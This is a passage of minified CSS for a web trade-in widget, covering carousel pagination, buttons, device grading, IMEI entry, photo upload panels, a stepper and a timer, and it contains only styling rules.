4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, .25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.tiw__carousel[data-v-086fd219]{display:flex;align-items:center;position:fixed;user-select:none;width:100%;left:0;top:0;height:100%;z-index:100;background:rgba(0,0,0,.5)}.tiw__carousel_icon[data-v-086fd219]{width:100%;height:100%}.tiw__carousel_logo[data-v-086fd219]{position:absolute;left:2%;top:2%;width:auto;height:4%;min-height:30px;max-height:100px;aspect-ratio:23/8}.tiw__carousel_close[data-v-086fd219]{cursor:pointer;padding:0;border:0;background:none;position:absolute;top:2%;right:2%;height:3%;min-height:20px;max-height:100px;aspect-ratio:1/1;width:auto;color:red;z-index:10}.tiw__carousel_close svg[data-v-086fd219]{width:100%;height:100%}.tiw__carousel_container[data-v-086fd219]{height:100%;transform:scale(.6);width:100%;transition:transform .5s cubic-bezier(.4,0,.2,1);will-change:transform;aspect-ratio:9/16;pointer-events:none}.tiw__carousel_video[data-v-086fd219]{object-fit:cover}.tiw__carousel_video[data-v-086fd219]:fullscreen{object-fit:contain}.tiw__carousel_img[data-v-086fd219]{object-fit:cover}.tiw__carousel_button[data-v-086fd219]{user-select:none;padding:0;background:none;border:none;position:absolute;z-index:10;top:50%;width:2.2%;aspect-ratio:1/1;cursor:pointer;transition:all .2s ease;opacity:.75;color:#fff}.tiw__carousel_button_next[data-v-086fd219]{right:30%!important}.tiw__carousel_button_prev[data-v-086fd219]{left:30%!important;transform:rotate(180deg)}.tiw__carousel_button[data-v-086fd219]:hover{opacity:1}@media only screen and (max-width: 998px){.tiw__carousel_button[data-v-086fd219]{display:none}}.tiw__carousel_pagination[data-v-086fd219]{width:95%!important;position:absolute;bottom:25px!important;left:2.5%!important;display:flex;justify-content:center;gap:4px}@media only screen and (min-width: 998px){.tiw__carousel_pagination[data-v-086fd219]{display:none}}.swiper-slide-active .tiw__carousel_container[data-v-086fd219]{transform:scale(1);pointer-events:painted}.swiper[data-v-086fd219]{width:100%;margin-top:30px;height:90%}@media only screen and (max-width: 998px){.swiper[data-v-086fd219]{width:95%;height:85%}}.tiw__carousel_pagination .swiper-pagination-bullet[data-v-086fd219]{width:100%;height:3px;border-radius:0;background-color:#fff;cursor:pointer;transition:all .3s ease;opacity:.5;box-sizing:border-box;position:relative}.tiw__carousel_pagination .swiper-pagination-bullet[data-v-086fd219]:before{content:"";position:absolute;top:-10px;bottom:-10px;left:-10px;right:-10px;pointer-events:auto}.tiw__carousel_pagination .swiper-pagination-bullet-active[data-v-086fd219]{opacity:1}.tiw__button{transition:color,background-color,.15s ease;background-color:transparent;border:none;margin:0;padding:0;position:relative}.tiw__button .tiw__button__loader,.tiw__button .tiw__button__loader:before,.tiw__button .tiw__button__loader:after{opacity:0;border-radius:50%;width:8px;height:8px;animation-fill-mode:both;animation:bblFadInOut 1.8s infinite ease-in-out}.tiw__button .tiw__button__loader{color:#fff;position:absolute;top:-18px;animation-delay:-.16s}@media screen and (max-width: 767px){.tiw__button .tiw__button__loader{top:-15px}}.tiw__button .tiw__button__loader:before,.tiw__button .tiw__button__loader:after{content:"";position:absolute;top:0}.tiw__button .tiw__button__loader:before{left:-14px;animation-delay:-.32s}.tiw__button .tiw__button__loader:after{left:14px}@keyframes bblFadInOut{0%,80%,to{box-shadow:0 2.5em 0 -1.3em}40%{box-shadow:0 2.5em}}.tiw__button_loading .tiw__button__loader,.tiw__button_loading .tiw__button__loader:before,.tiw__button_loading .tiw__button__loader:after{opacity:1;font-size:inherit}.tiw__button_loading :nth-child(2){opacity:0}.tiw__button_variant-basic{display:flex;padding:12px 20px;justify-content:center;align-items:center;gap:8px;border-radius:6px;color:#fff;font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.143;letter-spacing:.1px;max-height:40px;cursor:pointer}.tiw__button_variant-skeleton{display:flex;justify-content:center;align-items:center;gap:8px}.tiw__button_variant-unset{line-height:0}.tiw__button_variant-link{cursor:pointer}.tiw__button_color-cancel{background-color:#f14459;color:#fff}.tiw__button_color-cancel:hover{background-color:#f7344b}.tiw__button_color-cancel:disabled{background-color:#f85a6d;cursor:not-allowed}.tiw__button_color-violet{background-color:var(--custom-color-main)}.tiw__button_color-violet:hover{background-color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__button_color-violet:disabled{background-color:var(--custom-color-main-hover, var(--custom-color-main));background-color:#bbb4e7;cursor:not-allowed}.tiw__button_color-light{background-color:#eef3f9;color:var(--custom-color-main)}.tiw__button_color-light:hover{color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__button_color-light:disabled{color:#bbb4e7}.tiw__button_color-light .tiw__button__loader{color:var(--custom-color-main)}.tiw__button_color-link{font-size:inherit;font-weight:400;color:#297bf6}.tiw__button_color-link:hover{color:#297bf6}@keyframes spin{0%{opacity:.5}to{opacity:1}}.tiw__closeMenu{position:absolute;pointer-events:none;transition:opacity .15s ease;right:8px;top:24px;padding-top:12px;opacity:0}.tiw__closeMenu__list{list-style-type:none;margin:0;font-size:calc(var(--custom-font-size) * 1);border-radius:8px;box-shadow:0 -2px 8px #00000026,0 2px 8px #00000026;background-color:#fff;padding:10px 0;user-select:none}.tiw__closeMenu:hover{opacity:1;z-index:5000;pointer-events:all}.tiw__closeMenu__item{display:flex;gap:8px;align-items:center;padding:6px 16px;cursor:pointer;transition:background-color .15s ease}.tiw__closeMenu__item:hover{background-color:#f4f6f8}@media screen and (max-width: 767px){.tiw__step-wrapper{min-height:calc(100vh - 24px);display:flex;flex-direction:column}.tiw_embed .tiw__step-wrapper{min-height:unset}}.tiw__step-wrapper__close{position:absolute;top:8px;right:8px;border-radius:50%;overflow:hidden;cursor:pointer}.tiw__step-wrapper__close:hover{transform:rotate(90deg);z-index:5001}.tiw__step-wrapper__close:hover svg path{stroke:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__step-wrapper__close:hover~.tiw__closeMenu{opacity:1;z-index:5000;pointer-events:all}.tiw__step-wrapper__header{padding:32px 24px 0;border-top-left-radius:20px;border-top-right-radius:20px;user-select:none}@media screen and (max-width: 767px){.tiw__step-wrapper__header{padding:36px 16px 0}}.tiw__step-wrapper__header .tiw__h2{font-size:calc(var(--custom-font-size) * 1.429);font-style:normal;font-weight:700;line-height:100%;margin:0;padding-bottom:8px}.tiw__step-wrapper__header h1,.tiw__step-wrapper__header h2,.tiw__step-wrapper__header h3,.tiw__step-wrapper__header h4,.tiw__step-wrapper__header h5,.tiw__step-wrapper__header h6{padding-bottom:8px;font-size:calc(var(--custom-font-size) * 1.429);font-style:normal;font-weight:700;line-height:100%;margin:0}.tiw__step-wrapper__header p,.tiw__step-wrapper__header span{padding-bottom:0;margin:0;font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:1.429;filter:grayscale(.65)}.tiw__step-wrapper__content{padding:16px 24px}@media screen and (max-width: 767px){.tiw__step-wrapper__content{padding:16px}}.tiw__step-wrapper__crunch{font-size:calc(var(--custom-font-size) * 1);font-weight:400;line-height:1.429;display:flex;padding:4px 0 8px;justify-content:center;align-items:center;gap:8px}.tiw__step-wrapper__crunch button{line-height:1.429}.tiw__step-wrapper__footer{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;user-select:none}@media screen and (max-width: 767px){.tiw__step-wrapper__footer{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-top:auto}}.tiw__step-wrapper__footer .footer-cont{display:flex;padding:8px 0;align-items:center;justify-content:center;background:#f4f6f8;gap:8px;width:100%;border-bottom-left-radius:20px;border-bottom-right-radius:20px}@media screen and (max-width: 767px){.tiw__step-wrapper__footer .footer-cont{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-top:auto}}.tiw__step-wrapper__footer .footer-help{display:flex;flex-direction:row;align-items:center;gap:8px}.tiw__step-wrapper__footer p{font-size:14px;font-weight:400;line-height:20px;margin:0}.tiw__step-wrapper__footer p span{color:#297bf6;cursor:pointer;font-size:14px;font-weight:400;line-height:20px}.tiw__step-wrapper__footer p span:hover{text-decoration:underline}.tiw__step-wrapper__footer span{color:#000;font-size:calc(var(--custom-font-size) * .714);font-style:normal;font-weight:400;line-height:100%}.tiw__placeholderLoader__block{--width: 100%;--height: 100%;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeholder-shimmer;animation-timing-function:linear;background:#f5f5f5;background:linear-gradient(to right,#f5f5f5 8%,#eee 18%,#f5f5f5 33%);background-size:800px 50px;position:relative;overflow:hidden;border-radius:6px;max-width:100%;width:var(--width);height:var(--height)}@keyframes placeholder-shimmer{0%{background-position:-468px 0}to{background-position:468px 0}}@media screen and (min-width: 768px){.tiw__placeholderLoader__block{max-width:var(--width);width:var(--width);height:var(--height)}}.tiw__step__initWidgetLoader{--width: 400px;--height: max-content}.tiw__step__initWidgetLoader__body{max-width:100%;width:100%;height:var(--height)}@media screen and (min-width: 768px){.tiw__step__initWidgetLoader__body{max-width:var(--width);width:var(--width);height:var(--height)}}.tiw__step__initWidgetLoader__body__header{display:flex;flex-direction:column;gap:8px}.tiw__step__initWidgetLoader__body__form{display:flex;flex-direction:column;gap:16px;margin-bottom:12px}.tiw__step__initWidgetLoader__body__form-select{display:flex;flex-direction:column;gap:6px}.tiw__step__initWidgetLoader__body__form-select__loader__block{--width: 100% !important}.tiw__step__initWidgetLoader__body__button{display:flex;flex-direction:column;justify-content:flex-end;margin-bottom:16px}.tiw__step__initWidgetLoader__body__button__loader{display:flex;flex-direction:row;justify-content:flex-end}.tiw__step__initWidgetLoader__body__footer{display:flex;flex-direction:column;gap:16px;align-items:center}.tiw__step__initWidgetLoader__body__footer__help-chat{margin-top:4px;margin-bottom:8px}.tiw__field{margin-bottom:16px}.tiw__field:last-child{margin-bottom:0}.tiw__field__title{font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;margin-bottom:12px;user-select:none}.tiw__field__title h4{margin:0}.tiw__field__body{margin-top:6px;margin-bottom:6px}.tiw__field__hint{font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;user-select:none}.tiw__field__hint_top{color:var(--custom-color-gray);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:100%}.tiw__field_error .tiw__field__hint_top,.tiw__field_error .tiw__field__hint_bottom{color:#f14459}.tiw__field_error .tiw__input{border-color:#f14459}.tiw__notification{border-radius:6px;padding:8px 10px;background-color:#f4f6f8;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25}.tiw__notification__type-warning{background-color:#fff8eb;color:#f79009}.tiw__notification__type-danger{background-color:#fef2f4;color:#f14459}@media screen and (max-width: 767px){.tiw__step__chooseDevice .tiw__step-wrapper__content{flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__chooseDevice .tiw__step__chooseDevice__body{height:100%;display:flex;flex:1 1 auto;flex-direction:column}}.tiw__step__chooseDevice__info{margin-bottom:16px}.tiw__step__chooseDevice__info figure{margin:4px}.tiw__step__chooseDevice p.tiw__text{margin-bottom:0}.tiw__step__chooseDevice__deviceNotAccepted{margin-top:12px}.tiw__btn-next_manual{margin-left:auto;margin-top:12px;margin-bottom:16px}.tiw__handedDevice{border-radius:8px;background-color:#f4f6f8;margin-bottom:16px;padding:12px 16px}@media screen and (max-width: 767px){.tiw__handedDevice{padding:8px}}.tiw__handedDevice_noGrade{margin-bottom:0}.tiw__handedDevice__container{display:flex;align-items:flex-start;gap:12px;align-self:stretch;position:relative}@media screen and (max-width: 767px){.tiw__handedDevice__container{gap:8px}}.tiw__handedDevice__edit{position:absolute;top:0px;right:0px;cursor:pointer}.tiw__handedDevice__edit:hover svg path{stroke:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__handedDevice figure{margin:0;padding:0}.tiw__handedDevice__figure{width:72px;height:72px;flex:0 0 72px;user-select:none}.tiw__handedDevice__image{width:100%}.tiw__handedDevice__body{user-select:none}.tiw__handedDevice__title{font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.429;margin:0 0 4px;padding:0}.tiw__handedDevice__device-chain{padding:0;margin:0 0 4px;font-size:calc(var(--custom-font-size) * 1);line-height:1.429}.tiw__handedDevice__device-chain li{display:inline}.tiw__handedDevice__device-chain li:not(:last-child):after{content:" \2022  ";color:var(--custom-color-text)}.tiw__handedDevice__device-chain li>span{white-space:nowrap}.tiw__handedDevice__current-grade{margin-top:12px}.tiw__handedDevice__current-grade h5{margin:0 0 4px}.tiw__handedDevice__no-grade{margin-top:12px;padding:8px 10px;text-align:center;border-radius:6px;background-color:#fef2f4;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;color:#f14459}.tiw__calculatedDevice{margin-bottom:16px;padding:12px 16px;border-radius:8px;background:#f4f6f8}@media screen and (max-width: 767px){.tiw__calculatedDevice{padding:8px}}.tiw__calculatedDevice__header{display:flex;align-items:flex-start;gap:12px;align-self:stretch;position:relative;user-select:none}@media screen and (max-width: 767px){.tiw__calculatedDevice__header{gap:8px;margin-bottom:12px}}.tiw__calculatedDevice__edit{position:absolute;top:12px;right:16px}.tiw__calculatedDevice figure{margin:0}.tiw__calculatedDevice__figure{width:72px;flex:0 0 72px}.tiw__calculatedDevice__image{width:100%}.tiw__calculatedDevice__title{font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.429;margin:0 0 16px}.tiw__calculatedDevice__price{margin-bottom:16px}@media screen and (max-width: 767px){.tiw__calculatedDevice__price{margin:0}}.tiw__calculatedDevice__cost{font-size:calc(var(--custom-font-size) * 1.429);font-style:normal;font-weight:700;line-height:1.1}@media screen and (max-width: 767px){.tiw__calculatedDevice__cost{font-size:calc(var(--custom-font-size) * 1.429)}}.tiw__calculatedDevice__old-price{color:var(--custom-color-text);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:1.429;text-decoration-line:line-through;margin-left:12px}@media screen and (max-width: 767px){.tiw__calculatedDevice__old-price{color:var(--custom-color-gray)}}.tiw__calculatedDevice__price-list__row{display:flex;padding:8px 0;justify-content:space-between;align-items:center;align-self:stretch}.tiw__calculatedDevice__price-list__row:not(:last-child){border-bottom:1px solid #d3dce9}.tiw__calculatedDevice__price-list__row__data{display:flex;align-items:center}.tiw__calculatedDevice__price-list__row__data_key,.tiw__calculatedDevice__price-list__row__data_value{font-size:calc(var(--custom-font-size) * .857);line-height:1.333}.tiw__calculatedDevice__price-list__row__data_key_action{display:flex;gap:8px}@media screen and (max-width: 767px){.tiw__calculatedDevice__price-list__row__data_key_action{gap:4px}}.tiw__calculatedDevice__price-list__row__data_key_action>figure{align-self:center}@media screen and (max-width: 767px){.tiw__calculatedDevice__price-list__row__data_key_action>figure{width:20px}.tiw__calculatedDevice__price-list__row__data_key_action>figure svg{width:20px}}.tiw__calculatedDevice__price-list__row__data_key_action>div p{margin:0}.tiw__calculatedDevice__price-list__row__data_key_action>div span{color:var(--custom-color-text);filter:grayscale(.55)}.tiw__calculatedDevice__price-list__row__data_value{flex:1 0 90px;display:inline-flex;justify-content:flex-end;gap:4px}@media screen and (max-width: 767px){.tiw__calculatedDevice__price-list__row__data_value{flex:0 0 auto}}.tiw__calculatedDevice__price-list__row_begin-price{font-weight:700}.tiw__calculatedDevice__price-list__row_trade-in-info{user-select:none;gap:8px;align-items:flex-start;font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333}.tiw__calculatedDevice__price-list__row_trade-in-info p{margin:0}.tiw__toggle_switch{position:relative;display:inline-block;flex-shrink:0;width:30px;height:20px}.tiw__toggle_switch input{opacity:0;width:0;height:0}.tiw__toggle_switch input:checked+.tiw__toggle_switch__slider{background-color:#6959cb;border-color:#6859cb}.tiw__toggle_switch input:checked+.tiw__toggle_switch__slider:before{transform:translate(8px);background-color:#fff}.tiw__toggle_switch__slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#fff;border-radius:34px;transition:.4s;border:2px solid #808D9A}.tiw__toggle_switch__slider:before{position:absolute;content:"";height:12px;width:12px;left:3px;bottom:2px;background-color:#808d9a;border-radius:50%;transition:.4s}.tiw__button__back{color:#808d9a;cursor:pointer;font-size:12px}.tiw__step__howYouRateDevice{background-color:#fff;border-radius:20px}@media screen and (max-width: 767px){.tiw__step__howYouRateDevice .tiw__step-wrapper__content{flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__howYouRateDevice .tiw__step__howYouRateDevice__body{height:100%;display:flex;flex:1 1 auto;flex-direction:column}}.tiw__step__howYouRateDevice__discount_info_container{display:flex;margin-top:16px}.tiw__step__howYouRateDevice__discount_switch_container{display:flex;margin-bottom:24px;font-size:calc(var(--custom-font-size) * 1)}.tiw__step__howYouRateDevice__discount_switch_container p{margin:0}.tiw__step__howYouRateDevice__discount_icons{display:flex;flex-direction:column}.tiw__step__howYouRateDevice__discount_icons__slash{width:2px;height:100%;min-height:22px;background:#D3DCE9;margin:4px 0}.tiw__step__howYouRateDevice__discount_info{padding-bottom:16px}.tiw__step__howYouRateDevice__discount_switch_info{margin-left:16px}.tiw__step__howYouRateDevice__discount_items{display:flex;flex-direction:column;font-size:calc(var(--custom-font-size) * 1);justify-content:start}.tiw__step__howYouRateDevice__discount_items p{margin:0}.tiw__step__howYouRateDevice__discount_item{display:flex;gap:16px}.tiw__step__howYouRateDevice__discount_icon{display:flex;flex-direction:column;align-items:center}.tiw__step__howYouRateDevice__discount_text{color:#808d9a;margin-top:4px}.tiw__step__howYouRateDevice__discount_title{font-weight:700}.tiw__step__howYouRateDevice__info{margin-bottom:16px;user-select:none}.tiw__step__howYouRateDevice__btn-back,.tiw__step__howYouRateDevice__btn-restart{color:var(--custom-color-gray);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;transition:color .15s ease;cursor:pointer}.tiw__step__howYouRateDevice__btn-back:hover,.tiw__step__howYouRateDevice__btn-restart:hover{color:#444d55}.tiw__step__howYouRateDevice__btn-back:hover path,.tiw__step__howYouRateDevice__btn-back:hover line{stroke:#444d55}.tiw__step__howYouRateDevice__body__notification{margin-bottom:16px}@media screen and (max-width: 767px){.tiw__rate-chooser__figure{width:64px;flex:0 0 64px}}@media screen and (max-width: 767px){.tiw__rate-chooser__text{font-size:calc(var(--custom-font-size) * .857);line-height:1.25}}.tiw__rate-chooser.tiw__rate-chooser_loading input~.tiw__rate-chooser__item{opacity:.5;pointer-events:none}.tiw__rate-chooser.tiw__rate-chooser_loading input:checked~.tiw__rate-chooser__item{opacity:1;position:relative}.tiw__rate-chooser.tiw__rate-chooser_loading input:checked~.tiw__rate-chooser__item:before{display:inline-block;position:absolute;left:3px;top:3px;width:12px;height:10px;content:"\25cf";color:var(--custom-color-main);animation:spin .5s infinite alternate linear;line-height:1;z-index:2;font-size:calc(var(--custom-font-size) * .857)}@media screen and (max-width: 767px){.tiw__rate-chooser.tiw__rate-chooser_loading input:checked~.tiw__rate-chooser__item:before{left:0px;top:0px}}.tiw__input{display:flex;padding:10px 40px 10px 16px;align-items:center;gap:16px;flex:1 0 0;border-radius:6px;border:1px solid #808d9a;max-height:40px;font-size:inherit;transition:color,border-color,box-shadow,background-color,.15s ease}.tiw__input:hover{border-color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__input:focus{border-color:var(--custom-color-main);box-shadow:0 1px 4px 0 rgba(var(--custom-color-main),.4);outline:none}.tiw__input:disabled{border-color:#d9dde1;background-color:#f7f9fc;color:#a9b3bd;cursor:not-allowed;user-select:none}.tiw__input:disabled~.tiw__button{pointer-events:none;opacity:0}.tiw__input_with-icon{position:relative;flex:1 0 0}.tiw__input_with-icon:hover input{border-color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__input_with-icon input{width:100%}.tiw__input_with-icon .tiw__button{position:absolute;display:block;top:12px;right:16px;cursor:pointer}.tiw__input_with-icon .tiw__button:hover svg path{stroke:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__step__enterImei__howFindImei{display:flex;justify-content:space-between}.tiw__step__enterImei__btn-close{margin-left:auto}.tiw__step__enterImei__btn{display:flex;flex-direction:row;gap:12px}.tiw__step__enterImei__btn-re-evaluate,.tiw__step__enterImei__btn-apply-evaluate{width:50%}.tiw__step__enterImei__foundSignedContract{display:flex;flex-direction:column;gap:4px}.tiw__step__enterImei__foundSignedContract__title{font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25}.tiw__step__enterImei__foundSignedContract__text{font-size:calc(var(--custom-font-size) * 1);line-height:1.4}.tiw__step__enterImei__info{margin-top:16px}.tiw__step__enterImei__info h3,.tiw__step__enterImei__info p{margin:0 0 4px}.tiw__step__enterImei__info figure{margin:0 0 -10px}.tiw__step__enterImei__info__openHide{display:flex;justify-content:center;margin-top:16px}.tiw__step__enterImei__info__images{display:flex;gap:16px;justify-content:center}.tiw__step__enterImei__status{display:inline-flex;align-items:flex-start;gap:8px;margin-bottom:16px}.tiw__step__enterImei__status svg{margin-top:2px;flex:0 0 16px}.tiw__step__enterImei__status svg rect,.tiw__step__enterImei__status svg path{stroke:#00c853}.tiw__step__enterImei__status span{font-size:calc(var(--custom-font-size) * 1);line-height:1.429}.tiw__step__enterImei__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}.tiw__step__enterImei__warn__model{padding:8px 0;border-radius:4px;background:#fff;margin-bottom:8px;text-align:center;color:#000}.tiw__step__enterImei__warn__model__title{font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.5}.tiw__step__enterImei__warn__model__phone{font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.429}.tiw__qrPanel{display:flex;padding:12px 16px;align-items:flex-start;gap:12px;align-self:stretch;position:relative;border-radius:8px;border:1px solid #d3dce9;margin-bottom:16px}.tiw__qrPanel__body{user-select:none}.tiw__qrPanel__title{margin:0 0 4px;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25}.tiw__qrPanel__text{margin:0}.tiw__qrPanel figure{margin:0;padding:0}.tiw__qrPanel__figure{width:100px;height:100px;flex:0 0 100px;user-select:none;overflow:hidden}.tiw__qrPanel__image{--margin-value: 13px;margin:calc(-1 * var(--margin-value));width:calc(100% + 2 * var(--margin-value));height:calc(100% + 2 * var(--margin-value));max-width:unset}.tiw__loadPanel{padding-top:12px;padding-bottom:12px;border-top:1px solid #d3dce9;border-bottom:1px solid #d3dce9;margin-bottom:-1px}.tiw__loadPanel__container{position:relative;display:flex;gap:12px}@media screen and (max-width: 767px){.tiw__loadPanel__container{gap:12px}}.tiw__loadPanel__figure{margin:0;padding:0;flex:0 0 96px;height:102px;overflow:hidden}@media screen and (max-width: 767px){.tiw__loadPanel__figure{flex:0 0 96px;height:96px}}.tiw__loadPanel__tutorial{width:96px;height:96px;display:inline-block;padding:6px;border-radius:50%;background:var(--custom-color-main)}.tiw__loadPanel__tutorial .tiw__loadPanel__img{width:84px;height:84px;border-radius:50%;object-fit:cover;border:.5px solid var(--custom-color-gray);background-color:#fff;box-shadow:0 0 0 3px #fff}.tiw__loadPanel__photo{display:inline-block}.tiw__loadPanel__photo .tiw__loadPanel__img{width:96px;height:auto;background-color:#fff}.tiw__loadPanel__btn-play{position:absolute;top:84px;left:33px}.tiw__loadPanel__body{min-width:0;display:flex;flex-direction:column;flex:1 1 auto;justify-content:center}.tiw__loadPanel__title{font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.25;min-height:20px;margin:0}.tiw__loadPanel__hint{color:var(--custom-color-text);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;margin:0 0 auto;padding-bottom:8px}@media screen and (max-width: 767px){.tiw__loadPanel__hint{font-size:calc(var(--custom-font-size) * .714);line-height:1.4}}.tiw__loadPanel__loadLabel{margin-top:12px}.tiw__loadPanel__loadButton{width:100%}.tiw__loadPanel__note{display:flex;padding:8px;align-items:center;gap:8px;align-self:stretch;border-radius:6px;margin-bottom:10px}@media screen and (max-width: 767px){.tiw__loadPanel__note{margin-bottom:4px}}.tiw__loadPanel__note__icon{width:16px;flex:0 0 16px}.tiw__loadPanel__note span{font-size:calc(var(--custom-font-size) * .857);font-weight:700;line-height:1.333}@media screen and (max-width: 767px){.tiw__loadPanel__note span{font-size:calc(var(--custom-font-size) * .786)}}.tiw__loadPanel__note_warn{background-color:#fff8eb;color:#f79009}.tiw__loadPanel__note_warn svg{width:20px;height:20px;flex:0 0 20px}.tiw__loadPanel__note_warn svg *{stroke:#f79009}.tiw__loadPanel__note_error{color:#f14459;margin:0;padding:4px 0 12px}.tiw__loadPanel__editLabel{display:flex;gap:8px;margin-top:12px}.tiw__loadPanel__fileInfo{display:flex;padding:12px 8px;align-items:center;gap:8px;border-radius:6px;border:1px solid #808d9a;max-height:40px;min-width:0;flex:auto;transition:border-color,background-color,15ms ease}.tiw__loadPanel__fileInfo svg{flex:0 0 16px}.tiw__loadPanel__fileInfo svg rect,.tiw__loadPanel__fileInfo svg path{stroke:#00c853}.tiw__loadPanel__fileInfo span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;min-width:0;font-size:calc(var(--custom-font-size) * .857)}.tiw__loadPanel__fileInfo_loading{border-color:#d9dde1;background-color:#f7f9fc}.tiw__loadPanel__removeButton{padding:10px}.tiw__loadPanel__comment{margin-top:16px;padding:12px 16px;border-radius:8px;background-color:#f4f6f8;font-size:calc(var(--custom-font-size) * 1);font-weight:400;line-height:140%}@media screen and (max-width: 767px){.tiw__loadPanel__comment{margin-top:8px;font-size:calc(var(--custom-font-size) * .857);line-height:150%}}.tiw__loadPanel__comment ul{margin:4px 0 0;padding-left:16px}.tiw__step__downloadPhotos{background-color:#fff;border-radius:20px}@media screen and (max-width: 767px){.tiw__step__downloadPhotos__qr{display:none}}.tiw__step__downloadPhotos__title{margin:0 0 8px;font-size:calc(var(--custom-font-size) * 1.286);font-weight:700;line-height:20px}.tiw__step__downloadPhotos__info{margin:0 0 16px;font-size:calc(var(--custom-font-size) * .857)!important;font-weight:400;line-height:1.111!important}.tiw__step__downloadPhotos .downloadPhotosForm .tiw__loadPanel:first-child{border-top:none}.tiw__step__downloadPhotos__btn-back{color:var(--custom-color-gray);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:16px;transition:color .15s ease;cursor:pointer}.tiw__step__downloadPhotos__btn-back:hover{color:#444d55}.tiw__step__downloadPhotos__btn-back:hover path,.tiw__step__downloadPhotos__btn-back:hover line{stroke:#444d55}.tiw__step__downloadPhotos__btn-next{margin-left:auto}.tiw__stepper{display:flex;padding:24px 16px;flex-direction:column;align-items:center;gap:16px;align-self:stretch;border-radius:8px;background:#f4f6f8;flex:1 1 100%}.tiw__stepper__status{text-align:center;font-size:calc(var(--custom-font-size) * 1);font-weight:400;line-height:1.429;margin:0;min-height:40px}@media screen and (max-width: 767px){.tiw__stepper__status{min-height:36px}}.tiw__stepper__steps{display:flex;gap:4px;align-items:center;justify-content:space-between;width:100%;padding-left:8px;padding-right:8px}.tiw__stepper__step{flex:0 0 40px;width:40px;height:40px;background-color:#d3dce9;border-radius:50%;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 767px){.tiw__stepper__step{flex:0 0 32px;width:32px;height:32px}}.tiw__stepper__step_active{background-color:var(--custom-color-main)}.tiw__stepper__step svg{width:24px;height:24px}.tiw__stepper__divider{height:4px;flex:1 1 200px;background-color:#d3dce9}.tiw__stepper__divider_active{background-color:var(--custom-color-main)}.tiw__timer{position:relative;margin-bottom:16px}.tiw__timer svg{margin:auto;width:164px;height:164px}.tiw__timer__time{font-size:calc(var(--custom-font-size) * 1.714);font-weight:400;line-height:.833;letter-spacing:.24px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:color 1.5s ease}.tiw__timer__time_pause{color:#808d9a}.tiw__timer__time_pause 